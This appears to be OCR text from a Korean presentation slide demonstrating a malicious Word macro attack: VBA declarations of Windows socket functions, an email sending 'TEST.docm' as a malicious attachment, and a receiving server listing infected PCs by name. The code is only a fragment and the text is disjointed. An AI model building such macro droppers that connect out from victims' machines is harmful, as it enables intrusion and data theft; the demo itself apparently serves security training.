 공격자
Private Declare PtrSafe Function WSAStartup Lib "ws2_32.dll" (ByVal wVersionRequired As Integer, ByRef lpWSAData As WSADATA) As Long
Private Declare PtrSafe Function WSACleanup Lib "ws2_32.dll" () As Long
Private Declare PtrSafe Function socket Lib "ws2_32.dll" (ByVal af As Long, ByVal lType As Long, ByVal protocol As Long) As Long
Private Declare PtrSafe Function closesocket Lib "ws2_32.dll" (ByVal s As Long) As Long
Private Declare PtrSafe Function connect Lib "ws2_32.dll" (ByVal s As Long, ByRef name As SOCKADDR, ByVal namelen As Long) As Long
Private Declare PtrSafe Function inet_addr Lib "ws2_32.dll" (ByVal cp As String) As Long
Private Declare PtrSafe Function htons Lib "ws2_32.dll" (ByVal hostshort As Integer) As Integer
Private Declare PtrSafe Function send Lib "ws2_32.dll" (ByVal s As Long, ByRef buf As Any, ByVal len As Long, ByVal flags As Long) As Long
Private Declare PtrSafe Function recv Lib "ws2_32.dll" (ByVal s As Long, ByRef buf As Any, ByVal len As Long, ByVal flags As Long) As Long
Private Const AF_INET& = 2&
Private Const SOCK_STREAM& = 1&
Private Const IPPROTO_TCP& = 6&
Private Const INVALID_SOCKET& = -1&
Private Const WSADESCRIPTION_LEN& = 256& - 1&
Private Const WSASYS_STATUS_LEN& = 128& - 1&
Private Type WSADATA
악성메일 전송
받는사람 개인별 ?
참조
제목 중요 ! TEST.docm
파일첨부 내 PC 네이버 클라우드
파일명
TEST.docm
삭제
수신서버
root@RecvSvr:~/SW# ./lnx_server
IP PCname-Group 조현우 유지보수
IP PCname-Group ADMIN-ATEC
IP PCname-Group ADMIN-PC2
클라이언트
메일
전체(1) 받는사람(1) 참조(0) 숨은참조(0)
메일 전송 테스트
2019년 7월 23일 오전 9:55:38
TEST.docm (22.3KB)
TEST.docm
TEST.docm
악성메일 첨부파일
다운로드 및 문서 Open